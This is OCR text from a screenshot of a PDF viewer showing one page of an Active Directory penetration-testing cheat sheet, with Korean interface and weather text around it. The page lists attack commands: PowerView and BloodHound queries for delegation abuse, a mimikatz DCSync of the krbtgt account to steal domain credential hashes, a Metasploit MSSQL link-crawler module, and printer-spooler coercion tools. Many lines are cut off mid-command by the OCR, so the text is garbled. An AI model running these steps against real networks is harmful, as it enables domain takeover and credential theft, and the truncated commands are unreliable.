 Active-Directory-Penetration-M
파일
C:/Users/ngnic/Downloads/Active-Directory-Penetration-Manual.pdf
Active-Directory-Penetration-Manual.pdf
1 / 1
121%
Constrained delegation
Get-DomainComputer -TrustedTo
Properties DnsHostName, MSDS-
AllowedToDelegateTo
Get constrained delegation machines
MATCH (c:Computer), (t:Compute
AllowedToDelegate]->(t)) RETURN
MATCH (u:User {owned:true}), (c:
name: "<MYTARGET.FQDN>"}), p=
u)-[*1..]->(c)) RETURN p
Resource-Based Constrained Delegation
Lateral move
lsadump::dcsync /domain:htb.local /user:
krbtgt # Administrators, Domain Admins, or
Enterprise Admins as well as Domain Controller
computer accounts
dcsync
WSUSpendu.ps1 # need compromised WSUS
server
WSUSpect
sccm
CMPivot
MSSQL Trusted Links
use exploit/windows/mssql/mssql_linkcrawler
Printers spooler service abuse
rpcdump.py <domain>/<user>:<password>@<
domain_server> | grep MS-RPRN
printerbug.py '<
password>'@<P
GenericAll on User
12°C
맑음